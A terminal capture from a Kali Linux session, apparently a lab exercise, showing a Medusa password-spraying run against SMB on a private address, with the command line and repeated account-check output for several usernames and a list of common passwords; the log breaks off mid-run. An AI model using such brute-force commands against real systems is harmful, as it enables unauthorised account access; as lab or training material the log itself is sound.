 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.18.129 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: 123456 (1 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: password (2 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: qwerty (3 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: msfadmin (4 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: 1234 (5 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: admin (6 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: iloveyou (7 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: secret (8 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: abc123 (9 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: monkey (10 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 0 complete) Password: rockyou (11 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 10, 1 complete) Password: Welcome123 (12 of 12 complet
e)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: 123456 (1 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: password (2 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: qwerty (3 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: msfadmin (4 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: 1234 (5 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: admin (6 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: secret (7 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: iloveyou (8 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: abc123 (9 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: monkey (10 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: rockyou (11 of 12 complete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (2 of 10, 2 complete) Password: Welcome123 (12 of 12 comple
te)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: administrador (3 of 10, 2 complete) Password: 123456 (1 of 12 com
plete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: administrador (3 of 10, 2 complete) Password: password (2 of 12 c
omplete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: administrador (3 of 10, 2 complete) Password: qwerty (3 of 12 com
plete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: administrador (3 of 10, 2 complete) Password: msfadmin (4 of 12 c
omplete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: administrador (3 of 10, 2 complete) Password: 1234 (5 of 12 compl
ete)
2025-10-25 16:47:34 ACCOUNT CHECK: [smbnt] Host: 192.168.18.129 (1 of 1, 0 complete) User: administrador (3 of 10, 2 complete) Password: secret (6 of 12 com
plete)